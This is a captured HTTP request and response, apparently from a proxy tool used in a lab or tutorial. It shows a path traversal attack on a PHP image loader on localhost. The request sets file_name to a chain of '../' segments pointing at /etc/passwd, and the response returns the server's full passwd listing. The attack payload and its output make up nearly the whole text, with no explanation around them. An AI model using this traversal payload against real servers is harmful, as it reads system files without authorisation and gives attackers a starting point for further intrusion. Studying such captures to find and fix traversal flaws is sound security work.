 Request
Raw Params Headers Hex
GET /loadImage.php?file_name=../../../../../../etc/passwd
HTTP/1.1
Host: localhost:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Nov 2023 01:58:30 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Content-Length: 948
Connection: close
Content-Type: image/png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin